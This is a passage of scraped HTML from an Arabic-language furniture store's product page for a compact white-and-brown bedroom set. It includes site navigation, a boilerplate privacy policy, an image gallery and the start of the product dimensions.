Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/ar/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/ar/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idcR2Pr9tI" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idjZYLsFPL" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L3F1ZWVuLWJlZHJvb20tc2V0L2NvbXBhY3QtbXMtYmQtYmVkcm9vbS0xNjAtY20~/" >تسجيل الدخول</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/ar/wishlist/"><i class="pe-7s-like"></i></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/ar/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">سلة التسوق</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>    <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/ar/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/ar/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div></header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://hubfurniture.com.eg/ar/" title="الانتقال إلى الصفحة الرئيسية">الصفحة الرئيسية</a> </li>  <li class="item 1"> <a href="https://hubfurniture.com.eg/ar/bedroom-furniture" title="غرف النوم">غرف النوم</a> </li>  <li class="item 2"> <a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set" title="غرف نوم كاملة">غرف نوم كاملة</a> </li>  <li class="item 3"> <a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set" title="غرف نوم 160 سم">غرف نوم 160 سم</a> </li>  <li class="item 4"> غرفة نوم كومباكت ابيض في بني </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">  <div class="product-info-main">   </div><input name="form_key" type="hidden" value="Zp8vVKaTolcgbPPw" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/ar/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>               <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="4"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1">      <div id="popup-gallery" class="no-display">     <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-1.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-2.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-3.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-4.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-5.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-6.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-7.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-8.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-9.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-10.jpg" title="غرفة نوم كومباكت ابيض في بني">غرفة نوم كومباكت ابيض في بني</a>  </div>  <div class="no-display price product-price">39900</div>   <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media">                      <input id="glr_layout" type="hidden" name="glr_layout" value="4"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media">       <div class="vertical-gallery gallery-four"><div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnail" class="vertical-thumbnail">  <div class="item-thumb active" data-owl="0" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-1.jpg" alt=""/></div>   <div class="item-thumb" data-owl="1" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-2.jpg" alt=""/></div>   <div class="item-thumb" data-owl="2" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-3.jpg" alt=""/></div>   <div class="item-thumb" data-owl="3" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-4.jpg" alt=""/></div>   <div class="item-thumb" data-owl="4" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-5.jpg" alt=""/></div>   <div class="item-thumb" data-owl="5" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-6.jpg" alt=""/></div>   <div class="item-thumb" data-owl="6" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-7.jpg" alt=""/></div>   <div class="item-thumb" data-owl="7" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-8.jpg" alt=""/></div>   <div class="item-thumb" data-owl="8" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-9.jpg" alt=""/></div>   <div class="item-thumb" data-owl="9" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/c/o/compact-ms-bd-10.jpg" alt=""/></div> </div></div><div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-1.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-1.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-1.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-2.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-2.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-2.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-3.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-3.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-3.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-4.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-4.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-4.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-5.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-5.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-5.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-6.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-6.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-6.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-7.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-7.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-7.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-8.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-8.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-8.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-9.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-9.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-9.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-10.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/c/o/compact-ms-bd-10.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/c/o/compact-ms-bd-10.jpg" alt="غرفة نوم كومباكت ابيض في بني"/></a>   </div></div></div> </div>   </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content"> <div class="product-info-main">     <h1 class="product-name">غرفة نوم كومباكت ابيض في بني</h1> <div class="custom-product-info-after-title">        <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://hubfurniture.com.eg/ar/compact-ms-bd-bedroom-160-cm#review-add">كن أول من يراجع هذا المنتج</a></div></div>  <div class="product-info-stock-sku">    <div class="stock available" title="التوفر">متوفر:<span>متوفر</span></div></div></div>     <div class="product attribute overview"> <div class="value std" itemprop="description"><p>سرير 160 سم + 2 كمود + دولاب بتسريحة</p>
<p style="direction: rtl;"> </p>
<p> </p>
<p><strong>المقاسات</strong>:</p>
<p><strong>سرير: عرض 170 سم ، طول 209 سم ، ارتفاع 100 سم</strong></p>
<p><strong>كمود: عرض 47 سم ، عمق 42 سم ، ارتفاع 53 سم</strong></p>
<p> </p>
